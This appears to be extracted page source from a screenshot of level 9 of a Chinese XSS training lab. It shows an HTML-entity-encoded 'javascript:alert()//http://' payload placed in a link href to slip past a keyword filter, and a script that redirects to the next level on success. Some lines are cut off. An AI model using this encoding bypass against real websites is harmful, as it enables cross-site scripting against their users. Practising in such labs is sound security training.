 1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="&amp;#106;&amp;#97;&amp;#118;&amp;#97;&amp;#115;&amp;#99;&amp;#114;&amp;#105;&amp;#112;&amp;#116;&amp;#58;&amp;#97;&amp;#108;&amp;#101;&amp;#114;&amp;#116;&
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#41;//http://">友情链接</a></center><center><img src=leve
21 <h3 align=center>payload的长度:110</h3></body>
22 </html>
23